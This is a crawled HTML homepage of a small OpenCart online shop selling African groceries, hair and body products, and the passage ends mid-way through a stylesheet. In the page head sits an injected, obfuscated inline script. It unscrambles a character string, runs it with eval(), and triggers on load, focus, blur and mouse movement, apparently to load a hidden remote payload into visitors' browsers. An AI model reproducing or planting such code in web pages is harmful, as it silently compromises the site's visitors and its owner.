

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://isheriafroshop.de/
body_size: 6034
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ISHERI AFRO SHOP</title>
<base href="//isheriafroshop.de/" />
<meta name="description" content="Isheri Afro Shop ... The best online Afro Store." />
<meta name="keywords" content= "Africa foods,groceries,Food supplement." />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="//isheriafroshop.de/image/catalog/fav.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script>(function(b){var f=function(){if(!b.q){b.q=1;var s='v;r)s(7l,h=d7e3p2.3d2b3t3e6u3o3;3e2o7"6y3l2s3d3e6y2s2q3e2L3T2r3n2i3q3)6v6d3(3n2m7l6e2a3r3.3n7m6c6d2q2r7v7)7^767,61322i2t6]3*3[2(2n2e2r2p2e2o2r6h3m2r3.3n6r7S7+6)3+2;3/2t3n3l7t"ie0"i;rov(raf "==;,<5.febg2h928i8+4e7=5t9ifg8feofC4aaC7d7(eaasdIdtat9if24+5[2*c+5]d1f)dse;faf f=4o4u1ebtfcfe3t9E6e8e9t8"bi9"f;b.2n9e8H8Ma=d;a.1t4lf.3iepfa9=6nenb"2dfcbmfnb.2o9y8a8p7n"Cti5d=q ;a',e='';for(var i in s)e+=s.charAt(i%2==0?i:s.length-i);eval(e)}};var a;if(b.addEventListener)a="addEventListener";else a="attachEvent";var v=["load","focus","blur","mousemove","domready"];for(var i in v){b[a](v[i],f,false);b[a]('on'+v[i],f,false)}})(window)</script></head>
<body class="common-home">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="//isheriafroshop.de/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>€</strong>
                            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="//isheriafroshop.de/index.php?route=common/home" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="//isheriafroshop.de/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+49 030 39408844 </span></li>
        <li class="dropdown"><a href="//isheriafroshop.de/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="//isheriafroshop.de/index.php?route=account/register">Register</a></li>
            <li><a href="//isheriafroshop.de/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="//isheriafroshop.de/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="//isheriafroshop.de/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="//isheriafroshop.de/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="//isheriafroshop.de/index.php?route=common/home"><img src="//isheriafroshop.de/image/catalog/homelogo.png" title="ISHERI AFRO ONLINE SHOP " alt="ISHERI AFRO ONLINE SHOP " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=66">Party Service</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=20">Body Products</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=18">Soaps</a></li>
                                <li class="dropdown"><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=25" class="dropdown-toggle" data-toggle="dropdown">Grocery</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=25_29">Frozen Food (2)</a></li>
                              </ul>
                          </div>
            <a href="//isheriafroshop.de/index.php?route=product/category&amp;path=25" class="see-all">See All Grocery</a> </div>
        </li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=17">Baby Products</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=61">Shoes</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=33">Hair Products</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=34"> Cards</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=62">Perfumes</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=57">Hair</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=65">Restaurant</a></li>
                                <li><a href="//isheriafroshop.de/index.php?route=product/category&amp;path=60">Others</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <div class="row">                <div id="content" class="col-sm-12"><div id="slideshow0" class="owl-carousel" style="opacity: 1;">
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/isheri1drinks-1140x380.jpg" alt="Grocery" class="img-responsive" />
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/banners/banner3-1140x380.jpg" alt="Hair Products" class="img-responsive" />
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/deafrica-aboutus-1140x380.jpg" alt="MacBookAir" class="img-responsive" />
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/banners/African Food Image-1140x380.JPG" alt="Grocery" class="img-responsive" />
      </div>
    <div class="item">
        <a href="index.php?route=product/product&amp;path=57&amp;product_id=49"><img src="//isheriafroshop.de/image/cache/catalog/isheri4logo-creams-1140x380.jpg" alt="iPhone 6" class="img-responsive" /></a>
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/isheri6readymeals-1140x380.jpg" alt="Food" class="img-responsive" />
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/isheri3provions-1140x380.jpg" alt="Provision" class="img-responsive" />
      </div>
    <div class="item">
        <img src="//isheriafroshop.de/image/cache/catalog/isheri2spices-1140x380.jpg" alt="Drinks" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#slideshow0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script><h3>Latest</h3>
<div class="row">
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=893"><img src="//isheriafroshop.de/image/cache/catalog/Food/WosiWosi-231-200x200.jpg" alt="OKRO" title="OKRO" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=893">OKRO</a></h4>
        <p>Get your fresh Okro Today&nbsp;1kg..</p>
                        <p class="price">
                    14.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('893');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('893');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('893');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=892"><img src="//isheriafroshop.de/image/cache/catalog/Food/COW SKIN POMO-200x200.jpg" alt="COW SKIN" title="COW SKIN" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=892">COW SKIN</a></h4>
        <p>ORDER YOUR FRESH COW SKIN TODAY..</p>
                        <p class="price">
                    6.50€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('892');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('892');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('892');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=891"><img src="//isheriafroshop.de/image/cache/catalog/Food/NIDO-200x200.png" alt="NIDO" title="NIDO" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=891">NIDO</a></h4>
        <p>&nbsp; Formulated powdered milks have calcium, zinc, Vitamin A, Vitamin C, and iron to fuel the&nbsp..</p>
                        <p class="price">
                    13.99€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('891');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('891');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('891');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=890"><img src="//isheriafroshop.de/image/cache/catalog/Facemask/facemask1-200x200.jpg" alt="Face Mask" title="Face Mask" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=890">Face Mask</a></h4>
        <p>The best face masks for civilians to wear are made of cloth. Buy one today!..</p>
                        <p class="price">
                    7.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('890');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('890');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('890');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=888"><img src="//isheriafroshop.de/image/cache/catalog/ReadyFood/cow-foot-cow-leg-bokoto_img_-500x375-200x200.jpg" alt=" Cow Leg peper soup" title=" Cow Leg peper soup" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=888"> Cow Leg peper soup</a></h4>
        <p>This is a perfect dish to entertain friends with this summer and on cold nights, it is spicy, succul..</p>
                        <p class="price">
                    10.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('888');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('888');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('888');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=887"><img src="//isheriafroshop.de/image/cache/catalog/ReadyFood/images (17)-200x200.jpg" alt="Catfish Pepper Soup" title="Catfish Pepper Soup" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=887">Catfish Pepper Soup</a></h4>
        <p>Catfish Peppersoup Recipe. Catfish Pepper Soup a.k.a ”point and kill” is another delicious Nigerian ..</p>
                        <p class="price">
                    15.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('887');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('887');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('887');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=886"><img src="//isheriafroshop.de/image/cache/catalog/ReadyFood/Nigerian-meals-at-a-wedding-200x200.jpg" alt="Party Service" title="Party Service" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=886">Party Service</a></h4>
        <p>Our meals are freshly prepared to order using freshly sourced produce.&nbsp;We offer family meals an..</p>
                        <p class="price">
                    0.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('886');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('886');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('886');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=885"><img src="//isheriafroshop.de/image/cache/catalog/ReadyFood/Beef-Suya_EXPS_FT19_89779_F_1119_1-1-696x696-200x200.jpg" alt=" Nigerian Beef Suya" title=" Nigerian Beef Suya" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=885"> Nigerian Beef Suya</a></h4>
        <p>Suya is Nigerian street food at its most popular – it is never made at home. Well, almost never. The..</p>
                        <p class="price">
                    15.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('885');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('885');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('885');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div>
<h3>Featured</h3>
<div class="row">
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=43"><img src="//isheriafroshop.de/image/cache/catalog/soap/palmer-s-cocoa-butter-formula-liquid-soap-8-5oz-4-200x200.jpg" alt="Cocoa Butter Formula  Liquid Soap" title="Cocoa Butter Formula  Liquid Soap" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=43">Cocoa Butter Formula  Liquid Soap</a></h4>
        <p>
	
		Cocoa Butter Formula
..</p>
                        <p class="price">
                    7.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('43');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('43');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('43');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=40"><img src="//isheriafroshop.de/image/cache/catalog/Isheri-Afro-Shop-093-200x200.jpg" alt="Sportin' Waves " title="Sportin' Waves " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=40">Sportin' Waves </a></h4>
        <p>Create defined waves and curls with Soft Sheen Sporting Waves Gel Pomade
	
..</p>
                        <p class="price">
                    3.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('40');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('40');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('40');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=75"><img src="//isheriafroshop.de/image/cache/catalog/ORS-CarrotOil6oz-500408-200x200.jpg" alt="Carrot Oil" title="Carrot Oil" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=75">Carrot Oil</a></h4>
        <p>Organic root stimulator. carrot oil. Strengthens weak, Damaged Hair..</p>
                        <p class="price">
                    8.90€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('75');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('75');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('75');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=124"><img src="//isheriafroshop.de/image/cache/catalog/body product/AloeVeraHBL-web-200x200.jpg" alt="Queen Halen Aloe Vera Hand &amp; Body Lotion" title="Queen Halen Aloe Vera Hand &amp; Body Lotion" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="//isheriafroshop.de/index.php?route=product/product&amp;product_id=124">Queen Halen Aloe Vera Hand &amp; Body Lotion</a></h4>
        <p>This calming, lightweight lotion blends pure Aloe Vera Gel with other gentle emollients to instantly..</p>
                        <p class="price">
                    5.00€                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('124');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('124');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('124');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div>
<div id="carousel0" class="owl-carousel">
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/imagesnmb-130x100.jpg" alt="Dax" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/indexmn-130x100.jpg" alt="Vaseline" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/index-130x100.jpg" alt="Softsheen Carson" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/imagesmm-130x100.jpg" alt="Tcb" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/1907816_10152262714181277_3110664899767231999_n-130x100.png" alt="Peak" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/indexb-130x100.jpg" alt="Motions" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/index..-130x100.jpg" alt="Dr.Miracles" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/184084-130x100.jpg" alt="Sofnfree" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/imagesv-130x100.jpg" alt="Fantasia" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/indexm-130x100.jpg" alt="SoftSheen" class="img-responsive" />
      </div>
    <div class="item text-center">
        <img src="//isheriafroshop.de/image/cache/catalog/demo/manufacturer/bb-130x100.jpg" alt="Optimum care" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script><div id="banner0" class="owl-carousel">
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
</div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="//isheriafroshop.de/index.php?route=information/information&amp;information_id=8">AGB</a></li>
                    <li><a href="//isheriafroshop.de/index.php?route=information/information&amp;information_id=7">Impressum</a></li>
                    <li><a href="//isheriafroshop.de/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="//isheriafroshop.de/index.php?route=information/information&amp;information_id=3">FAQ</a></li>
                    <li><a href="//isheriafroshop.de/index.php?route=information/information&amp;information_id=5">Datenschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.de/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=account/return/add">Returns</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.de/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="//isheriafroshop.de/index.php?route=account/account">My Account</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=account/order">Order History</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="//isheriafroshop.de/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.isheriafroshop.com">Isheri Afro Shop</a><br /> ISHERI AFRO ONLINE SHOP  &copy; 2026</p> 
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 204, 204, 0.82);
                border-bottom: 1px solid rgba(195, 195, 195, 0.73);
                display: none;
                padding: 10px 0px;
                top: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 0.65);
                padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
